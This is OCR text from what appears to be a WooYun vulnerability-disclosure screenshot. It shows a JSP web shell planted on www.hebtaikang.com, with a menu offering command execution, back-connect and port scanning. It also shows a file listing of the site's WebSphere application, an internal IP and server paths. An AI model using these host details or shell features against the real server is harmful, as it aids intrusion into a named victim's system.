 www.hebtaikang.com/css/b.jsp
应用 my 已导入
www.hebtaikang.com (10.21.9.5) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
File Manager - Current disk "C:\" total (unknow)
Current Directory C:/Program Files/IBM/WebSphere/AppServer/profiles/AppSrv01/installedApps/sjzdb2bakNode01Cell/wexin2015.ear/weixin.war
Web Root | Shell Directory | New Directory | New File | Disk(C:/) | Disk(D:/) | Disk(E:/) | Disk(F:/) | Disk(G:/) 选择文件 未选择任何文
Name Last Modified Size Read/Write/Execute
= Goto Parent
0 AmazeUI 2015-12-23 01:00:39 -- true / true / unknow Del | Move | Pack
0 InsTemplate 2015-12-23 01:00:39 -- true / true / unknow Del | Move | Pack
0 META-INF 2015-12-23 01:00:37 -- true / true / unknow Del | Move | Pack
0 WEB-INF 2015-12-23 01:00:43 -- true / true / unknow Del | Move | Pack
0 admin 2015-12-23 01:00:43 -- true / true / unknow Del | Move | Pack
0 agentTemplate 2015-12-23 01:00:43 -- true / true / unknow Del | Move | Pack
0 answer 2015-12-23 01:00:44 -- true / true / unknow Del | Move | Pack
0 commonTemplate 2015-12-23 01:00:44 -- true / true / unknow Del | Move | Pack
0 css 2016-01-05 02:21:23 -- true / true / unknow Del | Move | Pack
0 ext 2015-12-23 01:00:45 -- true / true / unknow Del | Move | Pack
0 f1 2015-12-23 01:00:53 -- true / true / unknow Del | Move | Pack
0 html5 2015-12-23 01:00:53 -- true / true / unknow Del | Move | Pack
0 img 2015-12-23 01:00:55 -- true / true / unknow Del | Move | Pack
0 info 2015-12-23 01:00:55 -- true / true / unknow Del | Move | Pack
0 js 2015-12-23 01:00:55 -- true / true / unknow Del | Move | Pack
0 mapTemplate 2015-12-23 01:00:55 -- true / true / unknow Del | Move | Pack
0 qrcodeimg 2015-12-23 01:00:55 -- true / true / unknow Del | Move | Pack
www.wooyun.org
0 word 2015-12-23 01:00:55 -- true / true / unknow Del | Move | Pack